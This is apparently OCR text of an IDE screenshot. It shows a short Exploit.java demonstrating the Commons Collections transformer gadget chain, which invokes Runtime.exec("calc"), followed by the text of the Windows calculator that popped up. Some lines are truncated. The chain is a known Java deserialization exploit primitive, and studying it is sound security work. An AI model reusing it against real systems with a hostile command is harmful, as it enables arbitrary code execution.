 Exploit.java
ConstantTransformer.java
AbstractInputCheckedMapDecorator.java
TransformedMap.java
AnnotationInvocationHandler.java
8
0 个用法
9 public class Exploit {
0 个用法
10 public static void main(String[] args) {
11 // Runtime.exec
12 Transformer[] transformers = {
13 new ConstantTransformer(Runtime.class),
14 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new ),
15 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new O
16 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
17 };
18 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
19 chainedTransformer.transform( object: null);
20 }
21 }
22
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =